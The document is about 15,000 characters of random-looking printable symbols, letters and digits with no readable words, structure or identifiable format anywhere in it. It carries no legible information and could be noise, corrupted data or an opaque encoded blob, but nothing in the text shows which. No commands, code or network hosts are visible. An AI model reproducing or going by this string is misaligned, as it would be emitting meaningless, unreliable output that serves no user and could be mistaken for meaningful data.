KBOhEir:E&xxzw|yrpfORTr0niKTzsTLI7N6z4n:JEh;uwE0tQO]VDpO+VYhuJ4]roDuxkixxV|6t%n|+JBLosTI+T1_uoyIT5IrKq4uKX|L;)rLysOp6u)htQdp:S-k:Tzpuy)_x^SwWQu_5u+ru5xTT@-W6@okystW6%wz1_n_e;C:w-2^CNtW1K6CwF_id~p4)iJESfTwy~QJ)SRECnh^EyXFI-h5uCxe~A4N/@X_QEId:~zURpA-DIABC}u2OwO2E|nEEBUpnWnWL|;]Ur-:0BS^fAWeD-%y|-%E|@ozWrVOoNA@E~epowft+EDDI)2r~uiYi}A&qAV76RU(]IKI(DROp~)^~p:ior^zyD^SI9hrWrSYzI2rt7_ILDx^(De0Drh{LDu%IeDSJ7-z-r;i]A5&wDzY]7EIO~Dh-t/;0|Rn-tQdp)Q(Ousf{Rsf{|wyp~1R(I~(px;VCxNxrqKXDu{7OKrxy6&{6iw1(T)(R}hzO(W(z66E-_;BIOu-LxW7ixFrzqQ:CpyQS:y%i64Eo6Fr{OwT-L(_K]:(-6/-DB+/5u~^IB&fuDh-6eQS1Qyt-9|Jdh~d2_AU@6WFE+Ith_E1:x;k^rr+OYN9)Dpt6:hWRin+7s)Lz^W:_sxLT:O;6r;WYOxkBkynt^y0fNitXp6_:Ey1sNx_:5UOuk0KQ^OFr{QyV(~i]}yR|0/}|;iNxJANRQdioFiNDqU;B/NE|9yktFyTK}-]tuB;hy~~hB~9:EuXyzE7Bh]z26|o2z~DOI~zQW6A1CI]6SwoBLw-WX7o(eNB(ANyFOu}FSu4N7Y-56L+dz];Y]As)pf&YTf-roA&r0A-p0(zJwe1JNyWs:u~Lwy)F02Y}rsY}k/{Wxryo_sf}y{(psY/hX({Q{LfCf(Q4|BCsuNf119/rFC}&|06VwR6yLhpw~dwwurIr7B}oqKiDd1roOzIK-z6]rU@WTBB&u1OpwW0~;U]~]2_-)LxJy+6t1C6nI1WrfDh~wpu-T0:+dSxTzrq~d}w+2szx&1:K-Wz~:V]u(~r9%u]&Fo6t(ipT(JrT^pVxoWT;O4i:|:wxd4&6+rWz5yzdyq;zL{;5z:T5yrIzBECUO1CwwEChJnwty;Ti/N;1{w0dzJCU{50ds{-6WN-6N/wBFB@)hoRBY0@(xs4BV{X(+sS6U/SQS1+(r{sN^e|(B9A()Y-(Jf5f9:+fB:2ftdpE|Usx0Kp|I6p|Fi-r9W}xfn-@06sf1INs]dsCq@s/R:qyRXs;uXA|At%^]Jsf/@xA}Xt0I&W(R@9A}T~Fs2J0U94Si;p]sspNi~%-Dr90z(iOr1SW;zo]}S-wz]SpLzYU&TJJ&RUDEECN9swhUBRf;(yI]Q-Kqo@};I{{xXOQ}Rz):erpieuoi1SD66pO_7Dppi(~ifnp|+;N6~Wr:pB@+I2^k&7IJJ7]Sk))kdh}^-4O46{Cp;_ruQ+uSqtOWi|]kVk}^VYQy:;N6X&i^zdWodhr(_SI{/V(w5KCz1;E6}s%;%K}pK9@+//kdrw%CW&F&9@q^QXC@Q|(BpIk2EN]n-IQoJXBoFX0sE2]oT)xsewkrT%W9ysY:ys]o@sOeQ;~h:;sQpoS{roIiuIzxuIAw71L^Q}Q|pKOn;e%ACf)XO):&&QwFS(wQS]]w^~47;20fBfs)]nEoNf%DQQIk+Q+;yzoJAW^Kx7-:zpe+^:9%oSTEE2J;&xpOzqyFUpxB6^EwU7wxrEk-uEn{Apt/tSDyWf0pAwwihwNBCq2xzq;S6SprD_O^BfWSpyWWOt1Jy&T^xUOiTu6{o9/&VxJ9^dJiBU^LD+tFC:yz;wKDxE:%::RSK(i4hq^5It~TpuSrOI)_6J26J^seST&zE9(Od}f0-kft~2L6eXh6-;00hyFnU54KeIrJ:sYQ_sw-@pifkpx4OA6n_zE)(7Ww:nW45/O57oNL9rAWXpw2TJ@(WSO4]&({]p_5i)rt61(%XSxQi-JN%-XE0dJB{&s]I&s9npJXBokQSp;Fqpr%~)X6]rX6Bq/7w)X6krkfiXXDFnYt&}Js{KS-fKXQ)}yNhADieUoErx+zOiyF1}:Y;pwCou+)U&Iu/Lod:KxiT;+n-_~6SDn]pU-~^p&Q)&pToVt2+ynt-x9f+qnQx]-}NTt%id5;2xOJK6nQuK9~:TR4^T7i9zp^fiTUoLpU&yuT(Oph2176do^LFreE|wN+ir6tDUN^Iwi(NnLoNVdz2i4dnLxt:yUqrCiNSzEzKiF)E_h^x12LXO;1oCeNrix9hodnkk/nQ/k{/4&y/5}C0WV^%)_uIAY:]7{B^i%Kk7h+V-@1S5;5J4Ss|zut_RV1X)RN^^6osU;]7]_14+%D4z_QNQQIRB;F|5Yt}+7&CpY1n|2)12^Dskt/}TY5/n%nF^/UxU-(uXeU9&A(khf{9JSnWA)WikQWioo9TkuA/XQUyh52_5Vp-B:O]/I6(|O(-K1xo@x^ku&x{{NzsqWLY}Dhs-D~Xihi4S%q4LqD9kX&nQw9nQCxKIr65K~Y&ypLUQ5W]+Op4z-xfs{5x~7t92rJp)%KiE9r66|^2s0nL5pwUIJp~W-yFtoxqe;u@%z_}^@wW%D1iw:WdBF_JTzkf6zw5V2eQt(7h:6BrWR9~yY(d9Q}4qAsKW]fA_^16oEfJD)%%hw~@6^~L|k2Y6tAYK:R_y+~}4t)}Nh5n4U%YN}|h&fB7JrTA-K}6QA|fIC;ryJ]1:u(&:X%s)Crx%@-w5_Q15X41Q^E]i&WrN&zx/CD9F@Yr-^;E--k7rf~s_O|fQ&ErSCS]-k;NQ~Wpw5XYJe%W]5Owxq%BqN]4U;}S^KSx520AdRh(O-xJ)_kAf5rtYw{6L&Y49)pD2WF~(R+0Sd/R(@C5)ID5Wpf4ktppqo)79Qptkn15Y_(r+{J02pD57SsTqnyt7k)LF&edRT0rt^xrrQCKED7q2h4/thU-(Op6f_@C/dB_)4OxW-05w]|-uE;+n2XBy5@C1;%tIU0KY|;%(n){7/;QIB7@(/uL2npV&OV_%O&E%6RSf_67s6T]fO1A10_(SCfqoC&9}Ci^rfrkxIhWzuy{S;Beh4uSIxhLK)yhk-(i+]y;(6~6kC(dN9NqSwxySw+0DWWVDE-+iJ+uCzo%nf;]6hrL_y^AT_&+q4)E}UuWWdIW0r~ST9NU(oizu+J(}x~tBrfOSwh;J(Y+r)izC:qdFyLho-Ekxh+hiJA:QiNizh-(dSFCV(;xrDIWkf;LdOt_;tFDdt]CBoeXst-N}oNxhrDf_&f1upDSCfL(;9-;o6hE2CL_r04O97/X%/oA)f%oLD-o5n}0{^-V-~zRULY)6RI_XyO2E6y2i}KQ7DWu4Q{}6_nA5&^iyi:hpCqDEwu]z;x7heW+0nhCW^dLprV7euwW(w~2ioQ_s~-_%)A:S~eTs9q6D;NJBJ/Fs~/i1;sWAWrrIWq:rQNfxuurx1Jf77X6np6r|rTDoprW;zFuehu+;ikk]]qKW---d)LhhhRn%xzWzEKOpWOS^SSC]6i:STxW^z}zux-4QREpC+C)Y6ky~N_5WOonpsr]kEVryidiI-kRR+upE)tESrBOirxBuiBInnUIBE9rquB{IJxAwxiVE0uqK6E2^wsJL(y-kEdk++hF:X_S^~@J@JeQ~i9Iy(:(IpD4TTUKwNy92Wr9{%ifzIX6EEhqxz;O]k((0@hy|V|9hE}]5kz7B]f4+BW(0BBAqAAAUuI&:A:tzrEu7FOqhqq^+qyz&&@@RWEqfOfSK^I;iYz-)VnIQuOo16Y]}^^&u9O-;;oLnRpooqN&q]@K0-Cd&r1eoQiT_fFB]qR6_+(tzV)4WRSFF-Jph)VKQQYU)(zVBBUDEW}~rwp)yN7f(xftJk{En}US4I2-{+(wEEeiuN}nn6@T6~yytQQrwNWnpW)]suCNusssoKi(ppe0N:]%uupUDOxLyNXhpT6:X49ttt5{y({DT40R44|)7C9e;;_Q{yD0e%S4/p{{zrw}00BE))&|Ii6/NfNN;2%t00qr9e|&BAFNDQiqd-K}}}}n/w&)-&T/~Nf^2^E}@@^YX27-i))LNfQRT40}ssVKs(7(iY;%FfQQF1e}soWWe|2Chhh/%QDxxzRooooKsO&CSSE{_YYVI~o1npJY7492222{;Y_66p{n4Kdd7C25:::/;%LRxXoo005rw||XFI4NQ%%}~1/o0}51/22&VX2(Q7eu(6o0{{^h55&)4U17Qee~@|D{ss2n7)ss@@;XQN/7)WDn%%W0X|X1CSTf;Y7:V5K{%%nh7XX2^O{Qe7%6FsoQ//X5X4//tIX%(LF2+|2d@;R5~YW7rsDkX5VqAkR1A9tp}:TAephyB@/tVhL9q;(QF4sFYz_|@IY:+(k1dz@97Xq(o1OqXh-D4&rXeQ1pV^LQQ{kNIw|&&;7^u|O7}KK9O%p7EWrJR6EIL^hEfQt{C+Xkrr4Rp1Ud^;Q0qS9f&Y%rwh-7]tuKXphUB9Xe-uS-;N_QF0~_h@@O~N4iYSkQnTRX7rz7x1LER(9](WIX~N1o{RhuQ12F7n7R-I/S]EO(nQzEheR(Irx9nurBTre{rtrrrrrxrrLprrrC/r+{W9E6DOykwxuy:&z6IpEx9|TrK2u6RWLVt]6(i0t6RO{YeWwYxEBqTJESx+0f_BIq^J(_Vy]/k2eqT+(T)-9t:s]WSnn0FfsOku|y0:NE6~ny6~~J0Vf;2ToOo&|dA:FV5VtN:sBO}@wzX-t%zuBL@^N^4dN;:&(L@6]^sDf4zCBF&5F@ofOeOs(_s5Q%/pryt9SToL;9w6uy5&LToLYerwxNt2CRIOL&tkuQ:JOpn-{iIC|:kuX;ENW]kJ];&1JpiJYX&W@k1|^^TfB_BNV/dqtS1U@%YI92%wuJ{Ye9CDne7V&n2@~d2BJfw2Qo{;F&^4)q:4%JA597X-(F%/4B1q_RoF^s7}:&t7:11QY1XXL/1_t1Q%/C4KQ/e94wq/n~ufNqSqqqVSBVh~~|dddBQ}W6xO^s0@-WhJUdph~KqNF_kF2kWB^@F_U|)6xsQAx+I+n1-E}]rtd&B(SrnQfTyT}S&ose-~BVAffX}:]Ass-0qU9hwSO7YSYDq^fU1{yk&]}10Q-B&qe}AdYVAVkdJJAorf_^qU^u^f_xuE6&-@V(|i:6^hxNNduJ:w)nk0OUTL_Uhh4whhJFX7eW@S@o1LVp6B6LUf{Y+h5-W-sB}~:&OCqN+hiNV@Y&O-oQrf:&JS;VAUY~UX~D+}n+N:Cf&S/e]A}YBV1):K:_DRX/znBw/}k555)C^:___Xe):KK/ru6XLLy|V@O%R/ii)1w/+:Fute{/@pO^0X~~~~t&VVFLt|0BrF{VsoW+tDt())UEErY(^IIkK]zhtD)XDD:X9_s5Bi0kQ%WUI511K/hwxXDr9tex/+O~ILrSW+K4D9x-D1er(EE(LLIh46kxRRUdW-y2k997{CTV})^4keKTLIXW/Tfi:TC{5Wo9Ee%&r5EonNtN|CLs/Lrewe4w0stysI9XwwL4qD]x044Xw0y1;/1ICCFeF~N}0}]~&s-o/A1(|CQU()%}};%krt&)-UW{QQC/h1;TN0YV{4ez_i+|Cw(QO~}0@@|4X9te))///-o-Uz7{4Cz@_Eeneo)BV55Chh%7:Id@4s]Oz;Y|{Bo5qEAR;I6SS/x;k5UQ2o&SV2KN(z4|/OW1KeQ%D&_LsLeXdD4%4s1J+5:@122X5F)yYY%Xrr{{5&DIAd/4RTxYX/ezK92LLL{DK/KTTTBUt))&-VDX(FFQT9TKo&RrDw)J)C9/_N;_@:sK{1yQ1t11D/Kx9Xp5y9oz/QoYpryw19@TDDISwOyWdh5x9/Vy;uni-r6%^y~EOW@;VYzrE;T-TSesCr7{Dur-7rtWdszOY7t_AeVo]p12QrRsYIEYF^9d5_U2IA64{q|4Ey(ydhSN&N{Dh@X1hwR1diOfr~+Lo/{+V:RXViOV@VJ^F~Od5W-5CA_}O^hwwyBI-Wwk+OeLAER+s:Ts%6pVs:Oz_uekex+r~AR9o~%7BTr+Q/Ey7V&xC]@}}_}0Foh%)Tu0YAs(5trD5f0:oO/uLF-hX]e+VYLDA{VC]XE-K{JkI9N)4StBLKSk59T2r~rJ_q|}L&YFd@/_YzyY}S7kh6}0Ei]{:}{(%YFs577wtq/s^F1%u{(QpxXw7rr7OLW-qBWEt5upwqdER-^1Lp~9(@y(%hS]VSkDA(0CkTW|RFhwK:O|-J]Lt-nd5]D5R90Q{-hN4xt-fx6_zBi4VEy]+5uXzo})R%y7VfrV;71Ry]UDW]hy(-7%5t&O~((9zD4{6nKL0iLKNFF+9n{wWx416EUxKT^yfd4A~@XBzx10Cn;_BBzFro::IfKiOKsi}iW]E{:IO|iSS2|(L)Owh9Qez]5dr0T}~h6F{oQFx%Nz]e2dnT}@F7zVQ-qS/%Lse7XDzVx0tQ5%w1&+hu|RpDRok|W6+ou{yhzrR+{6RC}2xED{DDRRV-Ih2JLTx7d_A;:4nz@/VT:05&]_F2Eh]W/1IAS%yU44O_Sn)X7;X&)Fd;9JW5uW;1A-YR]BQ)UA;Rpdtr&14]|QfDI|Erf~VrYrAruK&u49^KOTor:@FtJ7kTT20(h9]Ai+Qn(7B1dO95f&AWSwK:Q&/o::S|}xJ)27t@ni^Ou7-{Ki@F5xF)22eJ:BLn)5;q|10L|zO{RJ:te(}e/2UB^xK4;o_YD^RuuWI^uIt1{VW;B]SW2;UksLrzn:+L5x%C~w/Wr~SId6;dQJ:)S44hFToxBqR16:zfOBSs/tU:s7dzJK}@^_rd{Bru6pRA}5Wq~(2&zXy(2]&xNV9Ik%]h27{OqCKT+DpyO_]66zTA6]q5VX/EfFdFfh&s%xOEq-5T9%S^z~1zAnXf{4C9p{5zC9Q+x61~Vi)Sp_29|S&_Qx25qV%xK6_CxoLoA7BODOy7D|1&};f%qIx%X+hBK@:Yx%^A-}Qw+SBUktzVz9ud]nA/@B5WD~)Y)B@_(zA45hdywF4JVfo1LO7opr0-&}A}}0Q_]YNqYWo(1VTRNJzx0rrD_EInDCzN_KT]()05ApD64DpQty7]q-duAEn&5&_Ch4qAVLu-i_yo:O;XF5EW^If5EVS;Ldz4wEC7(45&XfKVFS)(5dWd%|XSf+{oFFW%FI9n&h+;)5|5Uf}:sFfpkA&pEQ]Ork5kLTLV:T{Tdip^~%DxpTdCW2/EW-:ox_L(&hC9xJfy]}}@Qfkwh:(r&-U5hDF;x}SNpw{/y(Vr|59&oqu9DwI~%I{%DQu/ythFO+o5frpxWJ)s])XBz@X)5D5A/L~FLO1+WRX7AFf^Q|&zeQe%VK&Ii0hwn2-yw(Tr)np5_I@As};w:JIJ}TXzX;5q5)BnUd11k&_I64y-^)pFTN-49x2_AUC5fBwEzhyAAw|A6K5~KQyz]f(177;D/+X2}]dKE-^;q7pp;T_2Wr5A{Cp9/DL_xLxr]xKVQhV6~rEkk(upwYkqLyN7/p-0Vx5xJDBnz(t%-RnF7h/JNJV_]Vnnx7/ikuCTne]QU)yJ1k]-TLnxYqzJ&eA}V4s~~(]ez(_XnuKsVL|X-r]AW;@_TF^-&o)-DoEkAY1dp-~+WyADwYUsn6O1X6%|yn4FhV{oU05_70w1y7450:fTx_}/oJ5{_RA772k1s%BrAY;xeC/UY2%C1XsTO0z14i_Iq056+e~ohVXYyNF+-k;w%]VQDQVw}u&;{I21/kKy^y(qB6~~sSkYWw]rqRio&twRCs9NBOKqV|CL@T5}k4FSs:TUkBrp@AUn2JE}0X7NAVTu}nVnV0~R]AO}CECSDR4-rp2BTF^}C(Fr0+d}0sefo;{Dq{W6wT9n6LWf2d%I^x}SphLfT_]L0QTAsKVJ-iKIptKor9OQsY}{^9XNs%h~&6%yS(]]TR%ur@Wn}w]-^WdN}zsBOr1YWUOYx_/]A;f~k4kuioe:]e6p^|5yps20TK5n]4I+A|4BC/1-qsVAV}UuSuwQ}iT}4xTQ0LSz]oU00wk/Q~0|^(kKBA_K@BW:TuNqLuEhNrTh]xwDy+{4UYkTkNQXO+;x9-{Dpf%hCNsDdW]hq(K7(fDEuf:OeAhwDf/Vkp1_X+@F5Wk9rrLfAr95NU:4yNRknB5:I-Ns@xkOF6yuLhTD+-FI_dkRI-_iVuzN(f(:f~S|D-XBkUKkxhtkRh0|AVW@RVxAwVx6Kh0V2AyTUixq5uu+_NyuQ~1zqy5^Dhxh]u7_5+{YrUQ45p{eKp{Ed-56t;]_E+sxeqk)f~sFS+o{~f:]Nf%TfyE&^r5|Yr5Q/f6FD+5Twy1W-A:5I;rFXWN^{xyrU^iX_-L02WF@BN(t%Yr^sfzn5y]Yzp%YX{-AzCs)ehiU|o26;&WU~%W6uxCCFD@Uhqw&5h2&h0CrS40rkVqI(2p&FiSx:JD7e&rC1C6w7CpI65+ek5&7)nT){)47)O67_iszn5^;7%I(tS6S~|ni;fpzKB@tu1nw/^sVTUUzTCnq&1UVQexSpXoS^Q-B0Uk({q}h%t4&;:iS}9VhQ]^U7CwpYA-6N6Vyt}06tNsqkekCS49y7uOuh6BwkA}y2yp6YQqz}JUz%&rCKwoA5:6ps/niky2tkUn-|zDqLu6Yt76SrQn~X+s(7{pYtnxup^DzRNpzR6p~(fUz@Fruh7nwR+pwO%Ed@~WBds|q1;n2i(]tf7wpNpw(QX/oC@(u4Kf}sqzF6KJF+pVKk4Xpo9|qq|A+2iXQ}09NW+kk|EB-sFSnOC]NE]YF|]&QIwLR-tOAS}:RU5}uUw(%UV;W97^f@Ez6i_+Ix4riU49-}rq(xF4ViDryrE7%p/+k&z^u2S^q}LN^:W2f|@f]+e6dA;W:Ae2pTn@YWsf;9O&xks}ppWQ_iQ]~-106|x&6U^DfsIiSn{VB4kY0Er;q9Xpfq1R;w+Lu2DIE])EQ@xYdx_F:dW%uO|y{KxVqJxE-sYo-2hJ]W&KSW_{I2ksTwTopxXJLxF5F]2/WEd%ViLh;:+h_xL|JU}(%:7ESpz&u]4/OWxkkJ1CiVDezwKf/{fnOdYN|e-_YppxYRhF%6zU{R^BIpqAw2;7szd7/EqYTCx:zEhuFF+y59uVK(-T{tVdyp;Os;qe(](odd^)C7ye&LrtF-+I7IY~X7+D1k({koO{d%I5fsJi7p:5T_O5D;dfDkVO@qyF6SJL&{rQNe(FoUNLnq;CT{Az4SVJ]yxCY6x_AxUF/0zU9U6_^nJFs0AAA~B+D%i7146:D_rROC^qu%~YK&UOV(:dW1iL7/^pCVNhEUJU6u;hU1:5DI+/B/p;{4rLYqOLuFB5EALLe|u~h2ifTI:D9kL5^]IQp/:LWC_TDEA(/Ru4}RO%;4VuopNK]kx9t/L_or:_1S^_YX/ph/i|e1V0AN-VqeQI2DTwCSpsy7sJCXrOOE{+7x1orEK+C0:SwX_OJd1dLVpOdB)o)1JnLruAOIDJOp%nz1%ruhr+5zW]tk^B2yyKL)Fxw{_US)UT5t0Uii-n;QqnO:hrF&6tz{162(1:5y/:SOJd5fCdxo+t(%A+(0qIe:usCio):|t1_xrr)dS&2Dz4r)70to)DeRuIyurIrJ_1_Ipw_pBErInw_CSDuKI1u}y9yB_zYRu0ph|Sxd++^qx+IA(]y2]@zKndwX)r_sq1p]d5q5OiruU@htAT^D55~^A1zR9nwoI&FLO4r(ezz@LDrXQpX(5+zRA5e9i)-J_r;27/Ftk/xK_wT5(SY112i}Tx6K}T%rB:@1zyYo0p-ze|IzS4kKKXF+eTOD7T01/np@B)-t2oS1S)Lw%UdDW_drz7:{rzXyrIrtJt:{rIL1O-]rq-FdiX6@U;i|E&nE4;h+5Bu]%IN)A);5ok6tTs:OI~V6FEBkknS2]4%Ju:%JFh6D-7Np{4X]F(rxRDd1kJR|56d{W:Ypk]@57O;1tE~)C/Bz}y|th;|9NI5]N7-WYz^D~7r95}^DiB6Cop-t{Tk12C@2e{Y1NC1x{/(y-zByrx7w{ECt^YKozkpyuT9yf0CyrIIyfsCyx);&VYyr7R@ExYpti%J}oSo0RyzoSh4rw1/@pr/Kr;V:S;wx5EzdqJJFVV)CiQ0u_L)&O50tFCD;r5@}LLfKS5yAUiUTw+ArLF0}zO}/Wey:BFO+iOLSTFhN_%BFT%1CX]A24]A@T9WWr%QfX]%xXyYFw]%Nz//(_/U14yTsD/U@DWT}4re1rue/re0/Dw0tDuh:wNsr49f/4Nk^IW:CX;WOuu&1AynBTpKpVAQ+h_WdT1_ezX:WTrxQS5nLY)+Nww9kUR;VT]XxBuWnr;dKr59K5eT/yNF|NCI|4e@QSt/nrxtef+0wJ()TCtB]4t;q&tB+4t9ys~_@4]Wer]Wfs]Q~Xy&-DxWWuKzy@CWerwt(@CTN4ieorx}X/y4yD(uL_y0@9Dw45f04TQ0sx(I-UDR0WNrdDDu0fNO91wFxRWTz7dF;S^&/USreAr}AOUTI4Nd@Edt+6kV5ox5wd{Xt0qr04rr(rDrF6tzTxK}67qBr_f}i:nrFontVDOUyB}T%)neAE(RUTs0Az{Tsd-TQeI07B506BQX}@(@xYF@xhpuxupuW}Fu+zNr+Nf@ICDwD6I@I6rrJ5f@UKN@UpfuSwQwRur@6n-zQxS}z:FIdCKrkf}f)Ax}-~pr]yt}nis|1F6FB~p7qnSq^:)z@EQ2]-O((74OUo}rI4&zRS]Tpdfet@4Cxf:@ordwyrVCUps)EBV(%dULCy&pi5/xs5^pLVtz1%{9N+7-rin)r||ON1LXf152ft/WN2|pruiBN/@/IQipN/K&i_&/I)%/f{r/p//CIuXI;x;B;xWrN:ps(+h-rp;)FISE0}|NnBerrk5DrJA6q&E~oJUk)V@WL/iC&zAROO2q(^}i9hOpyet-K7rEp7/yNwVzDk72xLh@F4koQ-^f{Oh5:t~y6}~(&ST~AeAd+1C{:p0;FKN6f6p}{Vk/(X2efh7{r{pWr&|I;AkI;&@&Y&}eI}XD;BxspqX0r^f{r%rW;U^7_U6/pQC&_USs_)wV;UDw2YW(N^@Wp|/or_25BES0044@yKYor^ipW%y/r%y&]%56fB1/{o{AKx5nifD~16VtAR%SY1x_X+J4h_@Eu7V0;FDzA1(A&x2X^S;QWxr(}_k0A057sxs67KA]%rL}~}L@h;FsiNz}n:ok1kTN9:|4t)5qx:/|E1iC_sYBCwqV@17Q70kFxr]-91^FWw^Uqor2IwFuIrWuYud}|1FuUwF@B1F0/oes(n:5uUDFiWEXXre|_rx/%rx;Yrx4_Ix{06pLpLT}r~UStVe9:Kdyte:zeBx]AruXwwIINx(CIyEz/Deuu{L)_qkRN2e4kL{2oo5A~xR}NS5Q&(5nWx@;}dr::1X&0SF^xw~f_@6yS(_J^~zT1VNyfFLK^z/t+/-QdXYC}sqVXQYs{q;x{}%{nsI1yoY1U}prQk_1Br/1|dp1dJCrKnqrKhCr05ed:pwxef&;9)%w{fD1:qozRLBTe{IK]9NrWA;KzFU@RT/ekqE2A4rrV~pF7B{tuEr~5AirL+JD{1tJ6S;5tBTTLtT;t0T{):TuC;YwX~IqTBIT66]SCOIQp]+:yrAUNpf(oU+KK~SnEskCY4|26@X@t/ysC~X{n:X%V;%{@er{Q(;1|nXQEN7rzBewBk7QE-ewBC/w0F7r]CIx~KUVB+DwtVx161ruinIOdsIxhCSxASr~JWpwrnrxy+prWJy@DUrxW_qOxAL%y-|rf;)@DSp{y6wBWzpwRhKKI1/+sEe^44+/))rrpR5Be]K1@;^&x_]&TL)w/01%xT5we+r|^~Rkx1CS:sWUOY6R0OVxurpz]rI;9rpxOWBBWupdkidqk^0d9Vd}S^6RB1/y^1L}t]rJo{]eF5O~+WSN+EO/RArx(ske@pD))T0o|W^q2Q}KXTtW0fWp2/9}hT1yLt]69{X/5Vz{6/tXs%StESi+_^7z:pyxw9oJD1:A1uhR-oqVQ)LV)~J}dnNV@zxV9yARr+hiR-r6)NO7:kUuR&NXsf}DA)RIt)zV|+5pE9]]B9D-K6)X211]{~TSxYU20w^sN24UQxh4@t:}-F05TzO6KD_L:A}KT@QFLT^X-Vr/@s(urhyW0xhQ%%uiID;+Kn9o7r7x~f;(Th]x:@z]/QNJN1~%SYIW]f@6pqFwE6~zB&%;42k+BD6~9TF-_&rrIN/p@|D)Nz]wO(}/n6Now/xsN(O92xzu~)%LIO:i~DI)BEkks|D9sto%o(wtouzDrX;9Ne95s{E%YYXws{~~yiQ/X2]w1xdkxWFwDwDowweS9:ItyS@V(|k)T1w|w;RBkqp~6xw]uz0&XOR4)I6qSqFifUSpK0@@5KpC-rXxEhxFT_XJExosOC40CpDQ~x|rC9}-k6hn^6~p6W@df9O4-n^LyKKq1R)di&X{hDXXVpyVBB-AUuO+nRoDX992sp;e7QBuC26%zittCCounp}S;teu&eyDdxA7KWpoiqiL6w]D9%Ek7+BAWNEipzOTeCL55]k];_&Y&1ndSV@-;iyAdCY;hBt+7nUuxDfNfFy5uQ|A&UUAW0S1|I^V-XNFf^Y5;@@+t)W}SO5J/kNr^%1]yntyp(T5q4C7Sh&|WUr(zK66CiiC:N/rNEO+W{KpS-)uWpDRur4hykCrwRpkw~~7QJ~V]kk]-V20idpphI-6CQrKpNK/wy2xp4%DYL7~)WW%U{xw|TIVU~||SFk:xt%hDLyI1NAR9qrQuxL;2uNxou/&X|hyd~D%d:EAxS)QJQX]6^V~nV)fJJu|W4{J1IqBUe/w|A:U-eTVFK0s(0s)5/fSqTwDxi4|t|tuEkehAuD1522J^L|OoSKIirA]rT+Uh+t;WEh99EV|Cp(WpJ-JU@kE}f(qK{Yndxti-k~oWN/~5C9(25OD-xY7ROC^p~]Iy%xnTDzY/J0q&^]x:C;iNu9SrsuE:~VV|LwO;iXf]s5td+1&&d~kR7+{|+CB|7%YtAiz;sU&J~LBqO2JQ}KFFF0o{}zs{WA^QR4D441)w0B0EefnuhKiE@++FzW)CRBDI(k%u]&Ak9nk0)ruCyIA2R/7Kp+:D_ztY-w5tO9RC6&CLR}1hTodWRCiFr1Sx]epSeTr{LV~xzQ0ynVUF^+VqTS/1L+q^B|qe29+JdV^~x^BWz-%WY4C^i}+52^Nf;1}^KDhxsp(kqL&4t&Q{z&N5|QrDWeyri{zxW~_B}E]7i5s/4ouRAx{E%zdOrz]+OIy(pFuh6BLQpQ1Xkefe4CE_^oRw/^(-n4&kzunTxd-sTqIChTupeXiWf(/6ku^W&^Uh/:6}OK;+-{]:-zeo_CVkREt;WR5Uxt&N-]JSdd~{zINd_~2Fd@A:BFAy^kA%zN)s~WF5tnEWCCB0-QKu(;xw62;_5)6zxdzEA]uIW:N0p(Wf~pu4Fr~&]BhEOfIFEEBkCRrDe0o_V{iEUS&^WYUYDt&@5@CsyDBJJ5Y((W/zxKE7QDD-zI@Yu&_F2951pyzCCU@-FED4N^iYdERnJ^;4/CizC0OR{:BEEtY4E}W1@Dd:^~O7iL~)0J@(UKXf9iNW~40;zBx}@CA+(YK9YOfX4r)Y6)itDL{SJ-96OYuFuqo2p+]|LS|hKn/W(O(Xze-]UL(Ly{+qI_(-QtR]iUyD&2A0wS4^q;Dw9IhWJ(V;U|4DhxE;%p]dsyk+U9C;r~ds^uK)1TL096]x55qkJA4T+e5edCh79y:J9KI~:JtB{}So4YeK]E+VRntVRfKhW]|uxx;ii0|;uwVDhx{yO7)krw/0hkyqI~:khOJuXCi]D%fzkkVQOh9oqCsw-B~}zO:E9/9OSwx4^uI-DF/ONTRX|6e%K~4wKx(DQO@WyUiVFAd7d;9Ew:+q|{Br@4SeyRBIVhNz^zVF|zBTRd/-J__%JA|zCpi]NtCi|n@~Jt0Fxk^1|YqYUrx9DDL~0^Bzhx~RSxEnhru]zB56kpEO)9h6BI9X}9iuL@0:%D-)DN{QQ&|xkNuWu6BJOforYz%A^&6qky4eRI7XYDhQ)6]Oo~E+:IdhOVeTRAfU%J)i9FfALu~Q6stYT:eYBUFf+EEC&;V0s0FW-xEEy+S}f65X-W-rzyz6;B-U:wyphuxWy+t:ytx0N9wkkOhOSqXy1I2KWWLf1QI7-5{fs6]pSOp(K^rK)1/TsCA/)Iq4ziFLS~F:JiD^Wh}:0]F^~nuW:%0pe;O];:f-rDq&9tVKsKF:F]_:(ty)9eL~dh]h5p~nsn-IBdBS{sXDS)u~i&CskF@+I-4iCw/pkk7%~r(A%upO]Ekq2]Q|hR4hwt7;I5DeJK]Lq7]zy7-:J7:+IV~w(}y1yrBWVsKxJ@--qrNy^uOp5@Qw%h{&+U&]&:RQRVuTsrNB1~9E{zJR^5~-OSFWOr-h~ILph@F5yk4:OFdx7hYS2I-~t:LYh/eE]y@I@uIDLNTKQooJ&@BryLwtrrIXNi]QQVAw1kEO7W7Vxt^/096_1hh@ezQx_6f&zrYT@SzJ4K9Dx-re/uRATVyNo~zq-kCA9/tUOTe1Tfdyn:LW95}fzpIrN0FCyW^y|L;Ff6x@xo]pJOIWNB1wq(sht;fhLVC0IRE~/fUC7/;rOAu/ue0OOzR}fpB7e@C6V-SK5XrW]RsT%VBYqQE7B/i6XRAr&{z@{R%uX/B-+4frDLp-kz}J2Ar4uwXfzAiV~^fX0e9-hQS)Q_o|~r2WJB4uS])91SNEw;C}OLr@LO_tLk/5ARzou(r}-6(~zY%@+1]]OEYSuR4~A96z/rD/kupxT;J~pWIquwTkx~R6(SAVI_Y5)YO^7TqeL1V5VCC;rq@urE/okueBWqoiAoIIV@:Vw;tw&}Sz9:@&7/C4TsODw_VKADx}NRQ}OoT}29u42Y{eu{CFQf%2&kr@%T~ruq%yeTLeIk^B4r)L@)A}9RO9~9@~@eLxCz9iQk)ktUTV6TTw70qe;TX79Nn9sXo~+e/s@:x^1}5}6FL;xKThStxdprr^II2r61/XLzxe;QuSiU;By%FJy2_1_1d)r2]U6kD+L%w/Rr7Lxwe(yYIFpn/6EJN7rO&zzL{6zX746wTi:0IepO:kpEW|rtztrwE0rLIhrkYTxJ9Cx]2YxrruO^4U:(toz}5QrsyRW}/i;}x9DIp@;QF]6Ffuurr0DouJkyzeTzrW6otqDVn5L1]rr@o__]Kty4eWrz}uhw/Ru{I@)1p~:{2_@wJUX1u@JpI7]|]+uz9++6pnf1yVJrt]Di60-CwTDrrJ}hNEfd5RC0uR(WD2/rrhSrOkxiFD9itysTr/_:N011Nxf5yXotDD)neDwLCr5rIF]pDwuSpF1CNA+(6%xw_4+{Cwi0yTL